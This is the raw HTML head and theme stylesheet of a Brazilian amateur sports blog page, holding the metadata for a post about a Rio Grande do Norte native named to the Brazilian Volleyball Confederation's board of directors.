

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html
body_size: 30475
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://esporteamadorrn.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Esporte Amador RN - Atom" href="https://esporteamadorrn.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Esporte Amador RN - RSS" href="https://esporteamadorrn.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Esporte Amador RN - Atom" href="https://www.blogger.com/feeds/7338873438730205650/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Esporte Amador RN - Atom" href="https://esporteamadorrn.blogspot.com/feeds/6335629834822090127/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsQwlptYIQxjETcbVk9QvkOTgQKbhcr8Vjf4aYHl4TQPico2hJpn5PVmnI_5HQ5ZZhoUri7I1eGTtZ_Zqt6oOVkkoU7h_n5rlS9PGV4v08SXCtKEJsjrnVHz93q09K8Bm6RPVxeXONk4Y/w640-h390/Igor+3.jpg' rel='image_src'/>
<meta content='http://esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html' property='og:url'/>
<meta content='Norte-rio-grandense é membro do Conselho Diretor da CBV' property='og:title'/>
<meta content='Em  comunicado, a Confederação Brasileira de Voleibol divulgou nessa  quinta-feira, 25, a relação dos membros do Conselho Diretor da entidad...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsQwlptYIQxjETcbVk9QvkOTgQKbhcr8Vjf4aYHl4TQPico2hJpn5PVmnI_5HQ5ZZhoUri7I1eGTtZ_Zqt6oOVkkoU7h_n5rlS9PGV4v08SXCtKEJsjrnVHz93q09K8Bm6RPVxeXONk4Y/w1200-h630-p-k-no-nu/Igor+3.jpg' property='og:image'/>
<title>
Norte-rio-grandense é membro do Conselho Diretor da CBV
        - 
        Esporte Amador RN
</title>
<meta content='type your description here.' name='description'/>
<meta content='type your keyword here' name='keywords'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,400,600' media='screen' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Oswald:400,700,300&amp;ver=3.5" id="font-oswald-css" media="screen" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Copse';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/copse/v16/11hPGpDKz1rGb3dkFEmDUq-B.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Traduzido Por: http://maistemplate.blogspot.com.br/
Theme Name: MetroZic
Author: Jackybaby
Author URI: http://responsivebloggertemplates.net
Tags: Newspaper, Magazine, News,reponsive blogger,2 columns
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ee1133"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px 'Raleway',Helvetica,Arial,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#555"/>
</Group>
<Group description="Themes Skin" selector="body">
<Variable name="body.background.color" description="Main colour theme" type="color" default="#ee1133"/>
</Group>
<Group description="Links" selector=".wrap2">
<Variable name="link.color" description="Link Color" type="color" default="#cc3300"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#993322"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#ff3300"/>
</Group>
<Group description="Blog Title" selector=".titlewrapper h1">
<Variable name="header.font" description="Title Font" type="font"
default="bold normal 40px 'Raleway',Helvetica,Arial,sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#333" />
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#10afe9" default="$(color) url(//www.blogblog.com/1kt/watermark/body_background_bubblegum.png) repeat scroll top center"/>
<Variable name="body.background.overlay" description="Overlay Background" type="background" color="#10afe9"
default="$(color) url(//www.blogblog.com/1kt/watermark/body_overlay_bubblegum.png) repeat-x scroll top left"/>
<Variable name="body.background.overlay.height" description="Overlay Background Height" type="length" default="121px"/>
*/
/* Use this with templates/1ktemplate-*.html */
/* Navbar Frame
----------------------------- */
#sidebar .tabbed_content .widget h2,.navbar {
visibility:hidden;
display: none;
}
header, nav, section, aside, article, footer {display:block;}
.selectnav {
display: none;
}
#navbar-iframe{height:0;visibility:hidden;display:none}
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
body{font: normal normal 14px 'Raleway',Helvetica,Arial,sans-serif;
color: #4f4f4f;
line-height: 24px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
font-smoothing: antialiased;
-webkit-font-smoothing: antialiased;
background: #10afe9 url(//2.bp.blogspot.com/-WOCXe7dFINU/VEbZ3YrIZiI/AAAAAAAAQR8/MYI-2ZkbpLk/s0/pict1.jpg) repeat scroll top left;
}
iframe,embed{max-width:100%}
input[type="radio"],input[type="checkbox"]{width:15px;height:15px}
input[type="button"],input[type="submit"],input[type="reset"]{-webkit-appearance:none}
.left{float:left}
.right{float:right}
.center{margin-left:auto;margin-right:auto;display:block;clear:both}
.alignleft{float:left}
.alignright{float:right}
.aligncenter{margin-left:auto;margin-right:auto;display:block;clear:both}
.clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%}
a:link {text-decoration:none;color: #0040c4;}
a:visited {text-decoration:none;color: #205191;}
a:hover {text-decoration:underline;color: #005efa;}
a img{border:none}
h1,h2,h3,h4,h5,h6{font-weight:500;}
h1{font-size:30px;line-height:36px;}
h2{font-size:24px;line-height:30px;}
h3{font-size:22px;line-height:28px;}
h4{font-size:18px;line-height:24px;}
h5{font-size:16px;line-height:22px;}
h6{font-size:16px;line-height:22px;}
blockquote{font-style:italic;color:#858c96;margin:30px 40px 30px 40px}
blockquote p{font-style:italic;color:#858c96}
strong{font-weight:bold}
em,dfn,cite{font-style:italic}
dfn{font-weight:bold}
sup{font-size:11px;vertical-align:top}
sub{font-size:11px;vertical-align:bottom}
small{font-size:11px}
del{text-decoration:line-through}
ins{text-decoration:underline}
code,pre{line-height:18px}
var,kbd,samp,code,pre{font:11px/18px Consolas,"Andale Mono",Courier,"Courier New",monospace}
table{border:1px solid #ccc;border-width:1px;line-height:18px;margin:0 0 22px 0;text-align:left;padding:0 5px}
table .even{background:#ddd}caption{text-align:left}
tr{border-bottom:1px solid #ccc}
th,td{padding:5px;vertical-align:middle;text-align:center}
img.alignleft,img.alignright,img.aligncenter,img.alignnone{background:#fff}
img.alignleft{float:left;margin:1px 15px 10px 0}
img.alignright{display:block;margin:1px 0 25px 20px}
img.aligncenter{display:block;clear:both;margin:10px auto}
img.alignnone{display:block;margin:10px 0}
/*----- [[ universal image classes ]] -----*/
.alignleft,#content img.alignleft {display: inline;float: left;margin-right: 10px;margin-top: 0px;}
.alignright,#content img.alignright {display: inline;float: right;margin-left: 10px;margin-top: 0px;}
.aligncenter,#content img.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto;margin-bottom:7px;}
img.alignleft,#content img.alignright,#content img.aligncenter {margin-bottom: 8px;}
/* ---- Misc Classes -----*/
.small_h	{ font-size: 18px; }
.small_text	{ font-size: 11px; }
.hide		{ display: none; }
.first		{ margin-left:0; padding-left:0; }
.last	 	{ margin-right:0 !important; border:0 !important}
.top	  	{ margin-top:0; padding-top:0; }
.lastpost	 {border-bottom:none!important;padding-bottom:0 !important;margin-bottom:0!important;}
.left  		{ float: left !important; }
p .left		{ margin: 1.5em 1.5em 1.5em 0; padding: 0; }
.right 		{ float: right !important; }
p .right 	{ margin: 1.5em 0 1.5em 1.5em; padding: 0; }
.thumb 		{ padding:2px;border:1px solid #ddd;margin-bottom:5px;display:block;height:1%;overflow:hidden; }
/* =======GENERIC===========*/
p { margin: 0 0 8px }
.flow_hide {display:block;overflow:hidden}
/* Image classes - addition to styles imported from style.css */
.alignleft,.alignright,.aligncenter {line-height:0;display:block;margin-top:0px}
.aligncenter {margin:0 0 10px}
/* ******************************************************************************************************************************************** */
.wrapper{width: 960px;background:#fff;padding:8px 15px 20px;margin:0 auto;border: 1px solid #d9d9d9;
box-shadow: 0 0 0 3px #F0F0F0;-moz-box-shadow: 0 0 0 3px #F0F0F0;-webkit-box-shadow: 0 0 0 3px #F0F0F0;border-bottom:none;}
.wrap{width: 1130px;margin:0 auto;}
.wrap2{width: 1130px;background:#fff;text-align: left;margin: 0 auto;overflow: hidden;padding:8px 15px 20px;border: 1px solid #ccc;}
.wrapper:after{content:"";display:block;clear:both;}
#main-wrapper {float: left;font-size: 100%;width: 750px;word-wrap: break-word;overflow: hidden;}
#main{width:100%;background: none repeat scroll 0 0 white;float: left;margin-bottom: 5px;overflow: hidden;}
.post {padding: 0;border-bottom: 1px dashed #999;overflow: hidden;position: relative;width: 100%;}
#homeblogpot {font-size: 14px;font-weight: bold;margin-bottom: 10px;border-bottom:2px solid#555;}
.post-entry {line-height:1.4em;color:#515151;}
.post-entry img {border:2px solid#333;margin:10 8px;max-weight:620px;}
.border_15{margin-bottom:15px;border-bottom: 1px solid #e5e5e5;}
/* --------------------------------------------------------------
-------------------------------------------------------------- */
/* --------------------------------------------------------------
Top Menu Bar CSS
-------------------------------------------------------------- */
#topmenubar {background: #000;border-color: #080808;height: 50px;border: 1px solid transparent;}
.topmenubar-link {width: 1130px;margin:0 auto !important;padding: 0;color:#fff;line-height:50px;}
#top-menu-left {width: 60%;float: left;}
#top-menu-left li{line-height:50px;padding-left:7px;padding-right:7px;}
#top-menu-left li{float:left;margin: 2px 0 0;}
#top-menu-left ul li{}
#top-menu-left li a{font-size: 13px;color: #fff;}
/* Search */
#search-block {height:50px;overflow: hidden;float:right;width:39%;margin-left:5px;}
#search-block:after{display: block;width: 0;height: 0;position: absolute;top: 14px;z-index: 2;right:30px;border: 4px solid transparent;border-right-color: #F88C00 ;}
#search-block #s {
float: right;font: normal 11px tahoma;padding: 9px 12px 8px 12px;width: 110px;
color:#aaa;border:0 none;border-left:1px solid #ececec;
-o-transition: width .7s , color .4s;
-webkit-transition: width .7s , color .4s;
-moz-transition: width .7s , color .4s;
transition: width .7s , color .4s;margin-top:13px;
}
#search-block #s:focus {color:#333;width:150px;}
#search-block .search-button {
background:#f88c00;cursor: pointer;float: right;color:#fff;
height:30px;width:60px;display: block;border:0 none;font-family:Oswald;margin-top:13px;
}
#search-block:hover .search-button, #search-block:hover #s {opacity:1;color:#444;}
/*----------------------- HEADER CSS  ------------------------------*/
#header{display:block;width:100%;background:#fff;}
#header .wrapper {padding:0 15px;margin:0 auto;width: 960px;border-bottom:none;}
.header-wrapper {width: 1130px;min-height:110px;overflow: hidden;position: relative;z-index: 999;margin: 0 auto;}
.sitelogo {width:50%;float: left;overflow: hidden;z-index: 999;margin: 15px 0 10px;padding: 0;}
#header .sitelogo img {border: 0 none;background: none;width: auto;height: auto;margin:auto;}
#header-inner {padding: 0;}
.titlewrapper h1{font: italic bold 36px Copse;color: #02a6e2;text-shadow: 2px 2px rgba(0, 0, 0, .1);}
.titlewrapper h1 a{color: #02a6e2;}
#header .header-right {width:468px;float:right;margin-top:15px}
/* ={ MAIN NAVIGATION } */
#mainmenu {background: #222;float: left;height: 50px;width: 100%;padding: 0 0 0 0;margin: 0 0 0 0;border-bottom: 5px solid #10afe9;}
#mainmenu .wrapper {padding-right:0;padding-left:0;margin-bottom:0}
#submenu{background: transparent;margin-bottom:10px;}
/* DROPDoWN MENU & RESPONSIVE MENU */
#nav {}
#nav ul {margin: 0;padding: 0;}
#nav li {background: url(//3.bp.blogspot.com/-GUh9UbWqUr4/UlBzMAlrbII/AAAAAAAABCI/dceZOq7l2tk/s1600/menuline.png) no-repeat right top;
float: left;position: relative;padding: 0 28px 0 23px;margin: 0 0 0 0;}
#nav li a {color: #fff;display: inline-block;padding: 18px 0 18px 0;margin: 0 0 0 0;font-size: 14px;font-weight: 600;line-height: 14px;text-transform: uppercase;text-decoration: none;}
#nav ul li:hover{background-color:#10afe9;text-decoration: none;}
#nav li:last-child a {}
#nav ul.submenu {
-moz-border-radius-bottomright:3px;
-moz-border-radius-bottomleft:3px;
position:absolute;
top:52px;
left:0px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0;
padding:0;
border:3px solid#d900000;
}
#nav ul.submenu li {float:none;border-bottom:1px solid #222;border-top:1px solid #383838;border-left:0 none;margin:0;}
#nav li:hover ul.submenu {-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;}
#nav ul.submenu li:first-child {border-top:0 none;}
#nav li.mhome {border:0;margin-top:0;background-color:#10afe9;}
/*----------------------- menu.css Ends ------------------------------*/
/*---------------------------------------------------------------------------------*/
/* News ticker CSS*/
/*---------------------------------------------------------------------------------*/
.wrap-submenu{height: 31px;width:100%;background: #fafafa;
border-bottom: 1px solid #c3c3c3;}
#ticker-menu {height: 31px;width: 1130px;margin:0 auto;position: relative;}
#beakingnews{width:1130px;margin:0 auto;line-height:25px;height:25px;background:#F7F7F7;overflow:hidden;margin-top:5px;}
#beakingnews .tulisbreaking{float: left;display: inline-block;line-height:25px;margin-right:12px;color: #ffffff;
background: url(//4.bp.blogspot.com/-Gw6adWsRq6U/UjMy9mhAocI/AAAAAAAAAtY/-9Nq9uYoxKw/s1600/newsplus_bg.png) top right no-repeat;
text-transform: uppercase;padding-left:12px;padding-right:12px;}
#recentpostbreaking{float:left}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0;line-height:28px;}
/*----------------------- HOME MAGAZINE STYLE ------------------------------*/
#home_magazine_box {width:100%;display:block;margin-bottom:10px;float:left;}
#home_magazine_box .widget h2{background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;font-size: 18px;line-height: 24px;color: #222222;padding: 0 0 19px 0px;margin: 6px 0 20px 0;text-transform: uppercase;}
.home_mag_double_news_thumb img {width:110px;height:75px;}
.home_mag_box {margin-bottom: 20px;background: #fff;overflow: hidden;}
.home_widget_title h2 {display: inline-block;color: #FFFFFF;display: block;font-size: 16px;line-height: 24px;text-transform:uppercase;}
.home_widget_title h2 a{color:#fff;}
.home_mag_box .home_news_img {height:175px;width:49%;float:left; overflow:hidden;margin-right:15px;}
.home_mag_box .bigcolthumb img{overflow:hidden;}
.home_mag_box .bigthumb_full{height:175px;width:100%;overflow:hidden;margin-bottom:5px;}
.home_mag_box .bigthumb_full img{overflow:hidden;}
.home_mag_double_news {float:left;width:48%;overflow: hidden;height:90px;margin: 0 5px 15px 0;padding: 0 0 5px 0;border-bottom: 1px solid #dfdfdf;}
.mag_one_small_box {float: left;width:100%;overflow: hidden;height: 90px;margin: 0 0 10px 0;padding: 0 0 5px 0;border-bottom: 1px double #dfdfdf;}
.small_box_thumb img {background:#fff;width:110px;height:75px;}
/*******************************************************************
* 		Home News in Picture Widget
*******************************************************************/
.home_news_in_pics {overflow:hidden;padding-bottom:20px;margin-bottom:0px;}
.home_news_in_pics_item {overflow: hidden;margin-bottom: -8px;margin-right: -8px;}
.home_news_in_pics_item li {float: left;margin: 0 4px 8px;width:140px;height:130px;}
.home_news_in_pics_item li a {display: block;}
.home_news_in_pics_item li img {padding:2px;width:140px;height:120px;}
/********************************************
* Tooltip
******************************************/
.tipsy {padding: 5px; font-size: 11px;opacity: 0.8; filter: alpha(opacity=80);background-repeat: no-repeat;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjz_uJ7Eel8okgzVQUb4pAchGxp2TIzCmnipBHwGsRh5ukGeWLoidqH187E1QQOxhmQudBkF_cR8H7-Ob_iSNytkpXDshcjcV-vOuiUYYt9ie1XrUoCxohY7fr5fN0qUO6kG6xHVbjJ3A/s1600/tipsy.gif); }
.tipsy-inner { padding: 5px 8px 4px 8px; background-color: black; color: white; max-width: 200px; text-align: center; }
.tipsy-inner { -moz-border-radius:3px; -webkit-border-radius:3px; }
.tipsy-north { background-position: top center; }
.tipsy-south { background-position: bottom center; }
.tipsy-east { background-position: right center; }
.tipsy-west { background-position: left center; }
.tip_text {font-weight:bold;}
/*******************************************************************
* ===Home Video Style Widget======
*******************************************************************/
.lates_video_item {float: left;margin:5px 7px 15px 0px;width: 180px;height:auto;text-align: left;overflow:hidden;}
.lates_video_item img {display:block;width:175px;height: 135px;overflow:hidden;}
.lates_img_item {display:block;width:175px;height: 135px;overflow:hidden;margin-bottom:10px;}
.lates_video_item a {position:relative;display:block;overflow:hidden;}
.lates_video_item:nth-child(4n+4) {border-right:none;margin-right:0px;}
.lates_video_item:nth-child(4n+4) img,.lates_img_item:nth-child(4n+4){width:185px;}
.lates_video_item p {margin-bottom:0;}
/*----- ={ FOOTER } -----*/
#footer{}
.footer3-wrapper {background:#1d1d1d;border-top: 2px solid #10afe9;}
.footer3{margin:0 auto;}
.footer3 {color:#888;font-size:13px;}
.footer3 a  {color:#fff}
.footer3 a:hover {text-decoration:underline}
.foot-link {float:left; width:100%;margin:10px 0px;color:#fff;text-align:center;}
#bottomfooter {margin-left: auto;margin-right: auto;width: 960px;}
/*----- ={ INNER PAGES } -----*/
.entry-title{display:block;background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;
line-height: 34px;
color: #222;
padding: 0 0 9px 2px;
margin: 6px 0 15px 0;}
.entry-title a{color:#333}
.entry-title a:hover{color:#F76C3A}
/* Postmeta,Post tags displayed below entry or post title - used for default loop and single pages*/
.post-tags{background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;
line-height: 34px;
color: #222;
padding: 0 0 9px 2px;
margin: 6px 0 15px 0;}
.post-tags a{display: inline-block;
padding: 2px 6px;
border: 1px solid;
border-color: #D7D7D7 #C2C2C2 #C2C2C2 #D7D7D7;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
color: #353535;
text-shadow: 0px 1px 0 white;
background: #FCFCFC;
background: -moz-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(252,252,252,1)),color-stop(100%,rgba(224,224,224,1)));
background: -webkit-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
background: -o-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
background: -ms-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fcfcfc',endColorstr='#e0e0e0',GradientType=0);
background: linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
z-index: 10;
height: 17px;
line-height: 17px;
font-size:11px;
}
.post-meta{border-bottom: 1px dotted #ddd;padding: 0 0 7px 0;margin: 4px 0 10px 0;text-transform: capitalize;font-size:12px;}
.post-meta a{color: #fff;}
.comment-t {background-color: #a2a2a2;color: white;padding: 3px;font-size: 11px;}
.auth-t {background-color: green;color: white;padding: 3px;font-size: 11px;}
.stamp-t {background-color: #f86900;color: white;padding: 3px;font-size: 11px;}
.categ-t {background-color: #ee1133;color: white;padding: 3px;font-size: 11px;}
.tag-t {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuDVFNT_K64XMkDzRILzzwxMDVlrlFboLp6g3UHl_MawLVzZgQUlzTeNMCLySxKJt9tSl4X6yTMfNKhrVJcAwh8YUP3ad1G-guTIrGtkHoNn1-RJL1oWkP2O8N9ZON_QOZplN47aD38NtNOdACB16zZEVs=s0-d) no-repeat ;height: 48px;line-height:48px;}
/* ==========  Breakcrumb  =============== */
#breakcrumb {display: block;margin-bottom:10px;border-bottom: 1px solid #dfdfdf;}
#breakcrumb a {background-color:#10afe9;padding: 4px 6px;margin-left: 3px;color: #fff;font-size: 11px;}
/* ==========Heading within post=============== */
.entry h1, .entry h2, .entry h3{margin-bottom:10px;margin-top:10px;font-weight:bold;}
.entry h3.widgettitle {margin-bottom:0;}
/*====== Lists in post ====*/
.entry ul {margin: 0 0 15px 10px; padding-left: 20px;}
.entry .widget li {background:none;padding-left:0;}
.entry ul ul { margin: 0; }
.entry ul li { list-style-type: disc; padding:2px 0}
.entry ul ul li { list-style-type: circle; }
.entry ol  {margin: 0 0 15px 10px; padding-left: 20px;}
.entry ol ol { margin: 0; }
.entry  ol li  { list-style-type: decimal; padding:2px 0}
.entry  ol li ol li { list-style-type: lower-alpha; }
/* =====Blockquote within post ====*/
.entry blockquote { background:#eee; padding: 10px 20px 10px 60px;font-style:italic;margin-bottom:15px;border-left:4px solid #ddd}
.entry blockquote p {font-style:italic;margin:5px 0;}
/* Share buttons below post */
.share-buttons {background: #f5f5f5;overflow:hidden;width:100%;display:block;position:relative;border-top:1px solid #eee;margin-bottom:10px;padding:10px 0;}
/*======= Post author box========*/
.post-author {background: #f2f2f2;border-top: 4px solid #354554;padding: 10px 10px 5px 10px;margin: 10px 0;}
.author-avatar {background:#f3f3f3;float:left;width:80px;margin-right:10px;}
.author-avatar img {
width:70px;
border: 3px solid #fff;
display: block;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
box-shadow: 0 1px 1px #aaa;
-moz-box-shadow: 0 1px 1px #aaa;
-webkit-box-shadow: 0 1px 1px #aaa;}
.author-info {padding-top:5px;padding-right:10px}
.author-info p {margin:0 0 4px;}
.author-info p a {font-style:normal;font-weight:bold;}
.authorName {font-size: 20px;font-weight: bold;}
/*======= Related Post ========*/
.custom_images ul {display:inline; list-style:none}
.custom_images ul li {float:left; margin-right:1px;list-style:none;}
#related-posts {clear: both;margin-top:20px;margin-bottom:20px;}
#related-posts h3{
border-bottom: 4px solid #333333;
font-family: Oswald,arial,Georgia,serif;
font-size: 18px;
padding-bottom: 5px;
text-transform: uppercase;
}
#related-posts ul li a {color:#fff;text-align:center;font-size:12px;}
#related-posts ul {   margin-bottom: 20px; padding: 10px 0; }
#related-posts ul li {list-style:none;
float: left;height: 180px;margin: 0 10px 10px 0;width: 235px;
font-size: 13px;padding-bottom:10px;color:#fff;text-align:center;
}
#related-posts img:hover{opacity:0.7;}
#related-posts img {height: 130px;width: 235px;}
#related-posts  li:nth-child(2)  {background: rgba(0,200,255,.8)!important;}
#related-posts  li:nth-child(1)  {background: rgba(250,75,42,.8);}
#related-posts  li:nth-child(3)  {background-color: #FA8C27!important;}
#related-posts  li:nth-child(4)  {background: rgba(119,209,0,.8)!important;}
#related-posts  li:nth-child(5)  {background-color: #F9538F;}
#related-posts  li:nth-child(6)  {background:#E81750;}
/*======= Share box========*/
.btn-tweet,.btn-like,.btn-plus {float:left;width:90px;height:20px;margin-bottom:15px;}
.home-blogpost {font-size:13px;line-height:1.5em;}
.home-blogpost img{overflow:hidden;}
.home-blogpost{padding-top:8px;}
.post-thumbnail {display:block; float:left; width:200px;height:150px;margin:.2em 1em 0 0;}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager {text-align: center;}
.blog-pager-older-link,.blog-pager-newer-link{width:32px;height:32px;display:block;text-indent:-9999px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDfa7aapr8vdfSOENUw4KIVDzH82QrprF7wXibyeseoa2eLl0C5-fvzzXRShd-tNUAx1Fo66lqv0YPGu40CkvZP1e7_etzq4XQXsUtYPQPypQE2pgVNvrNO6J5fXDkOgyWcg0iGjIyXLt/s1600/rightarrow.png);background-repeat:no-repeat}
.blog-pager-newer-link{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRXKlIetgD9YTrvfavcndfL8q_4eqRSDjmefr6o81_cOnOpLMx9nJow73nCWrN35CT9bhilLVrTvevHdu9SxPV3IVVAOqmzzRB98I9s-KLfL-aARTYQl2mZljKciVcUVZPf-ZTlnmtBgT3/s1600/leftarrow.png)}
.blog-pager-older-link,.blog-pager-newer-link{width:32px;height:32px;display:block;text-indent:-9999px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDfa7aapr8vdfSOENUw4KIVDzH82QrprF7wXibyeseoa2eLl0C5-fvzzXRShd-tNUAx1Fo66lqv0YPGu40CkvZP1e7_etzq4XQXsUtYPQPypQE2pgVNvrNO6J5fXDkOgyWcg0iGjIyXLt/s1600/rightarrow.png);background-repeat:no-repeat}
.blog-pager-newer-link{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRXKlIetgD9YTrvfavcndfL8q_4eqRSDjmefr6o81_cOnOpLMx9nJow73nCWrN35CT9bhilLVrTvevHdu9SxPV3IVVAOqmzzRB98I9s-KLfL-aARTYQl2mZljKciVcUVZPf-ZTlnmtBgT3/s1600/leftarrow.png)}
.home-link,.Attribution{display:none}
.feed-links {margin-top: 10px;clear: both;line-height: 2.5em;}
.showpageArea {float:left; font: 12px Arial,serif}
.showpageOf{display:none;}
.showpage a:hover,.showpagePoint{background-color:#10afe9;color: #fff;margin: 0 0 0 3px;padding: 5px 10px;}
.showpage a, .showpageNum a{padding: 5px 10px; margin:0 0 0 3px; color:#10afe9;text-decoration:none;}
.showpageNum a:hover{ background-color:#10afe9 !important; color: #fff;margin: 0 0 0 3px;padding: 5px 10px;}
.showpageArea{margin:10px 0;color:#10afe9}
/* Page Navigation */
.pagenavi{clear:both;margin:10px auto;text-align:center}
.pagenavi span,.pagenavi a{padding:3px 6px;margin-right:5px;background:#fff;border:1px solid #10afe9;}
.pagenavi a:visited{color:#10afe9}
.pagenavi a:hover,.pagenavi .current{background-color:#10afe9;color:#fff;text-decoration:none}
.pagenavi .pages,.pagenavi .current{font-weight:bold}
.pagenavi .pages{border:none}
/* =SIDEBAR
-------------------------------------------------------------- */
#sidebar { float:right; width:330px;margin-left:20px;border:1 solid#ccc;}
#sidebar .widget {
overflow:hidden;
background: #fff;
display: inline-block;
margin-bottom: 10px;
padding: 0;
width:100%;
}
#sidebar .tabbed_content .widget{ border:none;}
#sidebar .widget h2 {background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;
font-size: 24px;
line-height: 24px;
color: #222;
padding: 0 0 9px 2px;
margin: 6px 0 15px 0;
}
#sidebar .widget h2 strong {
background: #fff;
padding-right: 10px;
}
#sidebar .widget ul.blog_posts_widget li {
position: relative;
overflow: hidden;
padding: 0.75em 0;
border-bottom: 1px solid #e9e9e9;
}
#sidebar .widget ul.blog_posts_widget li img {
margin-bottom:0;
margin-right:10px;
width: 6.1666em;
height:65px;
}
